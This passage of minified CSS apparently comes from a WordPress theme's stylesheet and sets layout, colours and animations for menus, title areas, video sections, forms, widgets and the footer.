ul>li.has_sub>span.mobile_arrow,nav.mobile_menu ul>li.has_sub>span.mobile_arrow{position:absolute;top:0;right:0;display:inline-block;float:right;width:20px;height:55px;line-height:55px;padding:0 15px;color:#777;font-size:15px;text-align:right;cursor:pointer;z-index:9000;-webkit-tap-highlight-color:transparent}nav.mobile_menu ul>li.has_sub>ul li span.mobile_arrow,nav.mobile_menu ul>li.has_sub>ul li span.mobile_arrow{position:absolute;top:0;right:0;margin:0;padding:0 0 0 30px;height:34px;line-height:34px;-webkit-tap-highlight-color:transparent}nav.mobile_menu ul>li.has_sub>span.mobile_arrow i,nav.mobile_menu ul>li.has_sub>span.mobile_arrow i,nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-down,nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-down{display:inline}nav.mobile_menu ul>li>span.mobile_arrow i,nav.mobile_menu ul>li>span.mobile_arrow i,nav.mobile_menu ul>li.has_sub>span.mobile_arrow i.fa-angle-down,nav.mobile_menu ul>li.has_sub>span.mobile_arrow i.fa-angle-down,nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-right,nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-right{display:none}header.menu_bottom .header_inner_left{position:relative}.menu_bottom.sticky .container_inner .header_inner_left{position:absolute}.menu_bottom .logo_wrapper{float:none}.menu_bottom .q_logo a{display:inline-block}.menu_bottom.sticky .logo_wrapper{float:left}header:not(.centered_logo) .header_fixed_right_area{position:absolute;right:0;top:0;height:100%;line-height:85px}header.sticky .header_fixed_right_area{display:none}.header_menu_bottom{position:relative;display:block;margin:0 -1000px}.header_menu_bottom .header_menu_bottom_inner{padding:0 1000px}.sticky .header_menu_bottom{position:static}.header_menu_bottom .main_menu{left:auto}.sticky .header_menu_bottom .main_menu{float:right;left:auto;position:relative}.sticky .header_menu_bottom .main_menu_header_inner_right_holder .main_menu{float:left}.sticky .header_menu_bottom .main_menu_header_inner_right_holder.with_center_logo .main_menu{float:left}.sticky .header_menu_bottom .main_menu_header_inner_right_holder{float:right}.header_menu_bottom nav.main_menu>ul{left:auto}.sticky .header_menu_bottom nav.main_menu>ul{left:auto}.side_menu_button_wrapper{display:table}.side_menu_button{cursor:pointer;display:table-cell;vertical-align:middle;height:85px}header.sticky .side_menu_button{height:60px}.side_menu_button>a{position:relative;display:inline!important;width:20px;height:20px;padding:0 12px 0 12px;color:#080808;font-size:14px;text-decoration:none}.side_menu_button>a:hover{color:#91003e}.side_menu_button a.side_menu_button_link{padding:0 0 0 12px}.dark:not(.sticky):not(.scrolled) .side_menu_button>a{color:#000}.light:not(.sticky):not(.scrolled) .side_menu_button>a{color:#fff}.popup_menu_inner{display:inline-block;height:2px;position:relative;top:-1px;vertical-align:middle;width:20px;position:relative;width:20px}.popup_menu .line{background-color:#080808;height:2px;margin:0;width:13px;top:0;left:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;display:inline-block}.popup_menu .line:after,.popup_menu .line:before{background-color:#080808;content:"";display:block;height:2px;position:absolute;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;transition:all .3s ease-in-out;width:13px;z-index:-1}.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line,.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:before,.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:after{background-color:#000}.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line,.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:before,.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:after{background-color:#fff}.popup_menu .line:before{top:-4px}.popup_menu .line:after{top:4px}.popup_menu:hover .line,.popup_menu:hover .line:after,.popup_menu:hover .line:before{background-color:#91003e}.popup_menu.opened .line{background-color:transparent}.popup_menu.opened .line:after{background-color:#fff;top:0!important;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.popup_menu.opened .line:before{background-color:#fff;top:0!important;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.popup_menu_holder{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(145,0,62,0.9);z-index:105;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;visibility:hidden;opacity:0;display:table}.popup_menu_holder_inner{display:table-cell;vertical-align:middle}.popup_menu_opened .main_menu,.popup_menu_opened .side_menu_button a:not(.popup_menu),.popup_menu_opened #back_to_top,.popup_menu_opened .header_top,.popup_menu_opened .side_menu_button .shopping_cart_header,.popup_menu_opened .mobile_menu_button{visibility:hidden!important}.popup_menu_opened .side_menu_button .shopping_cart_header{display:none}.popup_menu_opened .popup_menu_holder{visibility:visible;opacity:1}.popup_menu_opened header.scrolled .header_bottom,.popup_menu_opened header.sticky .header_bottom{background-color:transparent!important;box-shadow:none}.popup_menu_opened .header_top,.popup_menu_opened .header_bottom{background-color:transparent!important}.popup_menu_opened .q_logo img.normal,.popup_menu_opened .q_logo img.light,.popup_menu_opened .q_logo img.sticky,.popup_menu_opened .q_logo img.dark{opacity:0}.popup_menu_opened .q_logo img.popup{opacity:1}nav.popup_menu{margin:0 auto;position:relative;top:0;text-align:left}nav.popup_menu ul{display:none;position:relative;list-style:none;padding:0;margin:0}nav.popup_menu>ul{display:block}nav.popup_menu ul li{margin:0;padding:0;text-align:center;font-size:45px;line-height:50px}nav.popup_menu ul li a,nav.popup_menu ul li h6{font-family:'Georgia';font-size:45px;line-height:50px;font-style:italic;color:#fff;padding:5px 0;display:block;position:relative;text-decoration:none;cursor:pointer}nav.popup_menu ul li a span,nav.popup_menu ul li h6 span{display:inline-block;vertical-align:middle}nav.popup_menu ul li ul li a,nav.popup_menu ul li ul li h6{font-size:.7em;line-height:1em}nav.popup_menu ul li ul li ul li a,nav.popup_menu ul li ul li ul li h6{font-size:.5em;line-height:1em}nav.popup_menu ul>li.has_sub>a span.popup_arrow,nav.popup_menu ul>li.has_sub>h6 span.popup_arrow{position:relative;display:inline-block;vertical-align:middle;width:20px;height:100%;margin:0;padding:0 0 0 5px;font-size:20px;text-align:right;cursor:pointer;z-index:9000}nav.popup_menu ul>li.has_sub>h6 span.popup_arrow{display:none}nav.popup_menu ul>li>a span.popup_arrow,nav.popup_menu ul>li>h6 span.popup_arrow{display:none}.side_menu{background-color:#080808;height:100%;min-height:100%;overflow:hidden;padding:25px;position:fixed;top:0;right:-250px;width:200px;z-index:90;visibility:hidden}.side_menu .fa-lg{font-size:13.5px}.header-bottom-right-widget{display:inline-block;padding:0 5px}.header-bottom-right-widget .textwidget{height:18px}.header-bottom-right-widget .q_social_icon_holder{margin:0 0 0 10px!important}.header-bottom-right-widget .q_social_icon_holder i{font-size:17px!important;height:20px!important;width:20px!important;line-height:17px!important}.dark .header-bottom-right-widget .q_social_icon_holder i{color:#000!important}.light .header-bottom-right-widget .q_social_icon_holder i{color:#fff!important}.q_slider{width:100%;overflow:hidden;position:relative;z-index:10}.ls-wp-fullwidth-helper{left:0!important}.content{margin-top:0;position:relative;z-index:100;background-color:#fff}body.search .content,body.blog .content,body.single-post .content{background-color:#f4f4f4}.content .content_inner{background-color:inherit}.content .content_page_background{background-repeat:no-repeat;background-position:center 0}.content.content_top_margin{margin-top:0!important}.container{position:relative;padding:0;width:100%;z-index:100}.content .title .container{background-color:transparent}.container_inner{width:1100px;margin:0 auto}.full_width{position:relative;z-index:100}.section_inner_margin{margin-left:-15px;margin-right:-15px}.header_bottom .container_inner{position:relative}.content .title .container_inner{padding:0}section.section{display:block;position:relative;padding:50px 0;overflow:hidden}div.section{position:relative;background-position:center center;background-repeat:no-repeat;background-size:cover}div.section.pattern_background{background-position:0 0;background-repeat:repeat;background-size:inherit}.use_row_as_box{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}div.video_section{overflow:hidden}.boxed .section .section_inner,.grid_section .section_inner{width:1100px;margin:0 auto;position:relative;z-index:20;-webkit-transform:translateZ(0px)}.grid2 .grid_section .section_inner{width:auto!important}.full_section_inner{position:relative;z-index:20}.section .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.section .video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.section .video-overlay.active{background-image:url(/wp-content/themes/nouveau/css/img/pixel-video.png);background-position:0 0;background-repeat:repeat;opacity:1}.section .video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.section .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.section .video-wrap .mejs-container .mejs-controls{display:none!important}.section .video-wrap .mejs-controls .mejs-button button:focus{outline:none!important}.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,0.18)!important}.section .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.section .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.section .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.section .video-wrap .mejs-controls button{opacity:.8}.section .video-wrap .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:1!important}.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f none repeat scroll 0 0!important}.section .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:transparent!important}.title_outer.animate_title_area{overflow:hidden}.title{display:block;width:100%;height:240px;text-align:left;position:relative;z-index:101}.title_outer.with_image .title{height:auto!important;line-height:normal;background:0}.title img{display:block;position:relative;width:100%}.title .not_responsive{display:none}.title .title_holder{display:table;height:100%;left:0;position:relative;width:100%}.title_outer.with_image .title .title_holder,.title_outer .has_fixed_background.title .title_holder,.title_outer .has_background.title .title_holder{position:absolute;top:0;display:block}.title .title_overlay{position:absolute;width:100%;height:100%;background-repeat:repeat;background-position:0 0}.title .title_holder .container{display:table-cell;vertical-align:middle}.title_outer.with_image .title .title_holder .container,.title_outer .has_fixed_background.title .title_holder .container,.title_outer .has_background.title .title_holder .container{display:block;height:100%}.content .title_outer.with_image .title .container_inner,.title_outer .has_fixed_background.title .title_holder .container_inner,.title_outer .has_background.title .title_holder .container_inner{display:table;height:100%}.title_subtitle_holder{display:block;padding:0;position:relative}.title_outer.with_image .title .title_subtitle_holder,.title_outer .has_fixed_background.title .title_subtitle_holder,.title_outer .has_background.title .title_subtitle_holder{display:table-cell;vertical-align:middle}.title_subtitle_holder_inner{position:relative}.title h1{padding:0;word-break:break-all;-ms-word-break:break-all}.title.title_size_small h1{font-size:24px}.title.title_size_medium h1{font-size:30px}.title.title_size_large h1{font-size:45px}.title_text_shadow .title h1{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.subtitle{display:block;font-family:'Georgia';font-style:italic}.title_size_medium .subtitle,.title_size_large .subtitle{font-size:19px}.title_text_shadow .subtitle{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.position_center .subtitle{color:#f0f0f0;display:table;position:absolute;top:0;left:0;width:100%;font-size:150px;line-height:150px;text-align:center}.position_center .subtitle .subtitle_inner{display:table-cell;vertical-align:middle}.animate_title_text .title h1{-webkit-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-moz-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-o-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;visibility:visible}@-webkit-keyframes title-from-right{0%{filter:alpha(opacity=0);opacity:0;-webkit-transform:translate(50%,0)}100%{filter:alpha(opacity=100);opacity:1;-webkit-transform:translate(0,0)}}@-moz-keyframes title-from-right{0%{filter:alpha(opacity=0);opacity:0;-moz-transform:translate(50%,0)}100%{filter:alpha(opacity=100);opacity:1;-moz-transform:translate(0,0)}}@-o-keyframes title-from-right{0%{filter:alpha(opacity=0);opacity:0;-o-transform:translate(50%,0)}100%{filter:alpha(opacity=100);opacity:1;-o-transform:translate(0,0)}}@keyframes title-from-right{0%{filter:alpha(opacity=0);opacity:0;transform:translate(50%,0)}100%{filter:alpha(opacity=100);opacity:1;transform:translate(0,0)}}.position_center.title .title_subtitle_holder{text-align:center}.title.has_background{background-repeat:no-repeat;background-position:center 0}.title.has_fixed_background{background-repeat:no-repeat;background-attachment:fixed;background-position:center 0;position:relative;z-index:101}.breadcrumb{font-family:'Georgia';font-style:italic;position:absolute;height:100%;font-size:13px;top:0;right:0}.breadcrumbs{display:table;height:100%;width:100%}.breadcrumbs .breadcrumbs_inner{display:table-cell;vertical-align:middle}.title_text_shadow .breadcrumbs .breadcrumbs_inner{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.position_center.title .breadcrumb{position:relative;text-align:center;margin:10px 0 0 0}.breadcrumb .current{color:#91003e;text-decoration:underline}.breadcrumb a{color:#777;text-decoration:none}.breadcrumb a:hover{color:#91003e}.breadcrumb .delimiter{display:inline-block;position:relative;width:35px;text-align:center}.title_thumb{width:63px;height:63px;float:left;visibility:hidden}.title.show_title_thumb .title_thumb{visibility:visible;-webkit-animation:title-rotate .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-moz-animation:title-rotate .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-o-animation:title-rotate .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;animation:title-rotate .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.title.hide_title_thumb .title_thumb{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-o-transform:rotateX(90deg);-ms-transform:rotateX(90deg);transform:rotateX(90deg)}@-webkit-keyframes title-rotate{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes title-rotate{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes title-rotate{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes title-rotate{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.title_thumb_text{padding:0 0 0 85px}.title_thumb_text h1{font-size:18px!important;line-height:1.25em!important}body:not(.single) .title_thumb_text .breadcrumb{position:relative;font-size:13px!important;line-height:22px!important}.title_thumb_text_separator{background-color:#d8d8d8;height:1px;width:0;margin:9px 0;-webkit-transition:all .15s ease-out 1s;-moz-transition:all .15s ease-out 1s;-o-transition:all .15s ease-out 1s;-ms-transform:all .15s ease-out 1s;transition:all .15s ease-out 1s}.title.show_title_thumb .title_thumb_text_separator{width:50px}.title.hide_title_thumb .title_thumb_text_separator{width:50px}.touch .title.has_fixed_background{background-attachment:scroll}.title .separator.small{width:255px}.content_bottom{position:relative;z-index:100}.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button{margin-bottom:0!important}.header_top_bottom_holder{position:relative}.qode_search_form{background:none repeat scroll 0 0 #101010;color:#fff;margin:0;overflow:hidden;width:100%;height:0;position:absolute;top:0;left:0}.qode_search_form i{color:#959595;font-size:13px;display:inline-block;padding:0 0 0 45px;float:left;line-height:48px}.qode_search_form input,.qode_search_form input:focus{background-color:#101010;border:medium none;box-shadow:none;color:#959595;display:inline-block;font-size:13px;line-height:20px;height:20px;margin:15px 0;width:90%;padding:0 45px 0 10px;font-family:inherit;outline:0;outline-offset:0;-webkit-appearance:none;border-radius:0;float:left}.qode_search_form input:focus{outline-offset:0!important}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{color:#959595;margin:10px 0 0 0}@media only screen and (max-width:1200px){.qode_search_form input{width:80%}}@media only screen and (max-width:768px){.qode_search_form input{width:70%}}@media only screen and (max-width:500px){.qode_search_form input{width:65%}}.qode_search_form .container_inner{position:relative}.qode_search_form .container i{padding:0}.qode_search_form .container input{width:90%;padding:0 0 0 10px}.qode_search_form input[type="submit"]{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;padding:0;position:absolute;width:1px;visibility:hidden}.qode_search_form .qode_search_close{color:#959595;font-size:13px;position:absolute;line-height:50px;height:50px;top:0;right:45px}.qode_search_form .container .qode_search_close{right:0}nav.content_menu{position:relative;text-align:left;display:block;z-index:1001;background-color:#080808;-webkit-transform:translateZ(0px);width:100%;transition:background-color .1s ease-in-out;-webkit-transition:background-color .3s ease-in-out,left .33s cubic-bezier(0.694,0.0482,0.335,1),margin-left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:background-color .3s ease-in-out,left .33s cubic-bezier(0.694,0.0482,0.335,1),margin-left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:background-color .3s ease-in-out,left .33s cubic-bezier(0.694,0.0482,0.335,1),margin-left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transform:background-color .3s ease-in-out,left .33s cubic-bezier(0.694,0.0482,0.335,1),margin-left .33s cubic-bezier(0.694,0.0482,0.335,1)}.container_inner nav.content_menu{width:1100px}nav.content_menu .menu_arrow{position:absolute;bottom:-7px;left:50%;margin:0 -7px 0 0;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:#080808 transparent transparent transparent}nav.content_menu ul{position:relative;width:1100px;margin:0 auto;list-style:none outside none;padding:0;text-align:center;-webkit-backface-visibility:hidden}nav.content_menu ul li{display:inline-block;padding:0;text-align:center;position:relative;-webkit-backface-visibility:hidden}nav.content_menu ul li a{position:relative;display:inline-block;line-height:65px;font-family:'Georgia';font-size:12px;letter-spacing:4px;color:#fff;text-decoration:none;cursor:pointer;padding:0 23px;margin:0;transition:color .1s ease-in-out;-webkit-transition:color .3s ease-in-out,line-height .3s ease-in-out;-moz-transition:color .3s ease-in-out,line-height .3s ease-in-out;-o-transition:color .3s ease-in-out,line-height .3s ease-in-out;-ms-transform:color .3s ease-in-out,line-height .3s ease-in-out}nav.content_menu ul li i{margin:0 8px 0 0}nav.content_menu ul li i.undefined,nav.content_menu .nav_select_menu{display:none}nav.content_menu ul li a .content_menu_line{position:absolute;bottom:25%;left:50%;height:1px;width:60%;margin:0 0 0 -30%;opacity:0;filter:alpha(opacity=0);background:-moz-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:-webkit-gradient(linear,left top,right top,color-stop(10%,rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0.7)),color-stop(90%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:-o-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:-ms-linear-gradient(left,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:linear-gradient(to right,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);-webkit-transition:opacity .1s ease-in-out;-moz-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;-ms-transform:opacity .1s ease-in-out;transition:opacity .1s ease-in-out}nav.content_menu ul li.active a .content_menu_line{opacity:1;filter:alpha(opacity=100)}nav.content_menu .nav_select_menu .nav_select_button{cursor:pointer;display:block;height:40px;position:relative;width:40px;line-height:40px;font-size:17px;text-align:center;color:#9b9b9b;float:right}nav.content_menu .nav_select_menu ul{display:none;border:0;width:100%;position:relative;top:0;text-align:left;padding:0 0 10px;float:left;z-index:100;zoom:1}nav.content_menu .nav_select_menu ul li{display:block;border:0;float:none;padding:0;margin:0;text-align:left;position:relative;-webkit-backface-visibility:hidden}nav.content_menu .nav_select_menu ul li a{line-height:30px}nav.content_menu .nav_select_menu ul li a i{width:12px;text-align:center}.boxed nav.content_menu.fixed{padding:0;width:1150px}nav.content_menu.fixed{background-color:rgba(255,255,255,0.9);box-shadow:0 1px 3px rgba(0,0,0,0.11)}.full_width nav.content_menu.fixed{left:0}.boxed .full_width nav.content_menu.fixed{left:auto}.right_side_menu_opened .full_width nav.content_menu.fixed{left:-250px}nav.content_menu.fixed ul li a{color:#000;line-height:45px}nav.content_menu.fixed ul li a .content_menu_line{filter:alpha(opacity=0);background:-moz-linear-gradient(left,rgba(0,0,0,0) 10%,rgba(0,0,0,0.7) 50%,rgba(0,0,0,0) 90%);background:-webkit-gradient(linear,left top,right top,color-stop(10%,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0.7)),color-stop(90%,rgba(0,0,0,0)));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 10%,rgba(0,0,0,0.7) 50%,rgba(0,0,0,0) 90%);background:-o-linear-gradient(left,rgba(0,0,0,0) 10%,rgba(0,0,0,0.7) 50%,rgba(0,0,0,0) 90%);background:-ms-linear-gradient(left,rgba(0,0,0,0) 10%,rgba(0,0,0,0.7) 50%,rgba(0,0,0,0) 90%);background:linear-gradient(to right,rgba(0,0,0,0) 10%,rgba(0,0,0,0.7) 50%,rgba(0,0,0,0) 90%)}#back_to_top{position:fixed;height:auto;top:85%;right:25px;margin:0;z-index:10000;opacity:0;filter:alpha(opacity=0);pointer-events:none;-webkit-transition:opacity .3s ease 0s;-moz-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s}#back_to_top.on{pointer-events:auto;opacity:1;filter:alpha(opacity=100)}#back_to_top .hover{display:none}#back_to_top span{width:40px;height:40px;color:#b7b7b7;background-color:#fff;text-decoration:none;text-align:center;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out;-moz-transition:background-color .2s ease-in-out,color .2s ease-in-out;-o-transition:background-color .2s ease-in-out,color .2s ease-in-out}#back_to_top span i{font-size:22px;line-height:40px}#back_to_top:hover span{color:#fff;background-color:#91003e}.right_side_menu_opened #back_to_top{display:none}.q_google_map{display:block;width:100%;height:400px;margin:0}.q_google_map iframe,.q_google_map object,.q_google_map embed{width:100%;display:block}.q_google_map img{max-width:none}.contact_form textarea{margin:0 0 15px}.contact_form input[type='text'],.contact_form textarea{font-family:inherit;width:88%;margin:0 0 15px;padding:18px 6%;border:0;outline:0;resize:none;font-size:13px;background-color:#fff;color:#91003e}.contact_form textarea{width:96%;padding:18px 2%}.contact_form input[type='text']:focus,.contact_form textarea:focus{color:#fff;background-color:#080808}#contact-form .three_columns>.column1>.column_inner{padding:0 10px 0 0}#contact-form .three_columns>.column2>.column_inner{padding:0 5px 0 5px}#contact-form .three_columns>.column3>.column_inner{padding:0 0 0 10px}.contact_form h4{margin:0 0 18px}.contact-error{display:block;margin:0;position:relative;top:-20px}span.submit_button_contact{display:block;text-align:right}.contact_form{margin:0 0 70px}.contact_detail.map_grid .q_google_map{margin:0 0 35px}.page_not_found{text-align:center;padding:180px 0 200px}.page_not_found h3{letter-spacing:4px;font-style:normal}.page_not_found .separator{width:254px;margin:20px auto 21px}.page_not_found .qbutton{margin:140px 0 0}footer{display:block;width:100%;margin:0 auto;z-index:99;position:relative;font-size:12px;font-weight:500}footer.uncover{position:fixed;bottom:0;left:0;-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1)}.boxed footer{width:100%!important;box-sizing:border-box;-moz-box-sizing:border-box}.right_side_menu_opened footer.uncover{left:-250px}footer .container_inner{position:relative}.footer_top_holder{display:block;background-color:#080808}.footer_top{padding:60px 0 55px}.footer_top.footer_top_full{padding:48px 24px}.footer_top .column_inner{border-left:1px solid #3e3e3e}.footer_top .column1>.column_inner{border-left:0}.footer_top h4{color:#fff;margin:0 0 14px}.footer_top a,.footer_top .widget.widget_rss li a.rsswidget,.footer_top #wp-calendar caption{color:#fff;text-decoration:none}.footer_top a:hover{text-decoration:underline}.footer_top p,.footer_top span,.footer_bottom p,.footer_bottom span{color:#9b9b9b}.footer_top .four_columns .column2 .column_inner>div,.footer_top .three_columns .column2 .column_inner>div,.footer_top .two_columns_50_50 .column2 .column_inner>div{margin:0 0 0 15px}.footer_top .four_columns .column3 .column_inner>div,.footer_top .three_columns .column3 .column_inner>div{margin:0 0 0 10px}.footer_top .four_columns .column4 .column_inner>div{margin:0 0 0 5px}.footer_top ul{list-style:none}.footer_top ul li{position:relative;line-height:27px;padding:0;margin:0}.footer_top .widget_recent_entries ul li{margin:0 0 15px}.footer_top .widget_nav_menu ul li ul,.footer_top .widget_pages ul li ul{padding:0 0 0 10px}.footer_top ul li a,.footer_top .widget_recent_entries>ul>li>span{display:block}.footer_bottom_holder{display:table;width:100%;background-color:#121212}.footer_bottom{display:table-cell;height:130px;text-align:center;vertical-align:middle;width:100%}.footer_bottom p,.footer_bottom span{margin:0}.footer_top .q_social_icon_holder{float:left}.footer_top .wpb_flickr_widget{margin:14px -10px 0 0}.footer_top .flickr_badge_image{width:56px;height:56px}.footer_top p.flickr_stream_wrap{display:none}footer .q_social_icon_holder{-webkit-transform:translateZ(0px)}.side_menu .side_menu_title{margin:0 0 22px}.side_menu a,.side_menu li,.side_menu span,.side_menu p,.side_menu #wp-calendar caption,.side_menu #wp-calendar th,.side_menu #wp-calendar td{color:#868686;text-decoration:none}.side_menu .widget.widget_rss li a.rsswidget,.side_menu .widget a:hover{color:#fff!important}aside .widget,.side_menu .widget{margin:0 0 37px;overflow:hidden}aside .widget h4{margin-bottom:22px}.side_menu .widget h4,.side_menu .side_menu_title h4{color:#fff;margin-bottom:14px}aside .widget a:hover{color:#91003e!important}aside .widget ul,.side_menu .widget ul{list-style:none}aside .widget.widget_archive>ul,aside .widget.widget_categories>ul,aside .widget.widget_pages>ul,aside .widget.widget_meta>ul,aside .widget.widget_recent_comments>ul,aside .widget.widget_recent_entries>ul,aside .widget.widget_nav_menu>ul{margin:-11px 0 -6px}aside .widget li,.side_menu .widget li{position:relative;line-height:30px}aside .widget li a{color:#777;text-decoration:none}aside .widget.posts_holder li.page_item_has_children>ul.children,aside .widget.posts_holder li.menu-item-has-children>ul.sub-menu,.side_menu .widget.posts_holder li.page_item_has_children>ul.children,.side_menu .widget.posts_holder li.menu-item-has-children>ul.sub-menu{padding-left:10px}aside .widget.posts_holder li.page_item_has_children>a,aside .widget.posts_holder li.menu-item-has-children>a,.side_menu .widget.posts_holder li.page_item_has_children>a,.side_menu .widget.posts_holder li.menu-item-has-children>a{display:block}.widget.widget_rss li a.rsswidget,#wp-calendar caption,#wp-calendar tfoot a{color:#777}#wp-calendar th,#wp-calendar td{padding:3px 4px}#wp-calendar td#today{background-color:#91003e;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px;border-radius:2px}#wp-calendar td#today a,#wp-calendar td#today a:hover{color:#fff!important}#wp-calendar{width:100%;text-align:center}.widget.widget_rss li span.rss-date,#wp-calendar caption{margin:0 0 15px}.widget.widget_rss li{margin:0 0 20px}.widget.widget_archive select,.widget.widget_categories select,.widget.widget_text select{display:block;width:92%;font-family:'Georgia';color:#080808;font-style:italic;background-color:#fff;border:0;overflow:hidden;outline:0;text-decoration:none;margin:0;padding:10px 4%;height:40px;float:left;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.widget #searchform{display:inline-block;width:100%;overflow:hidden;background-color:#fff}.header_top #searchform{padding:3px 0;height:30px}.widget.widget_search form .screen-reader-text,.header_top .widget_search form .screen-reader-text{display:none}.widget.widget_search input[type="submit"],.header_top .widget_search input[type="submit"]{height:41px;line-height:41px;display:inline-block;margin:0;padding:0 4%;outline:0;border:0;text-decoration:none;background-color:#080808;color:#777;font-family:'FontAwesome',sans-serif;cursor:pointer;white-space:nowrap;float:right;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;-webkit-transform:translateZ(0px)}.footer_top .widget.widget_search input[type="submit"],.side_menu .widget.widget_search input[type="submit"],.header_top .widget_search input[type="submit"]{background-color:#91003e;color:#c37395}.widget.widget_search input[type="submit"]:hover,.header_top .widget_search input[type="submit"]:hover{opacity:.85;filter:alpha(opacity=85)}.side_menu .widget.widget_search input[type="submit"]{width:21%}.footer_top .widget.widget_search input[type="submit"]{width:11%}.header_top .widget_search input[type="submit"]{height:30px;line-height:30px;width:19%}.widget.widget_search input[type="text"],.header_top .widget_search 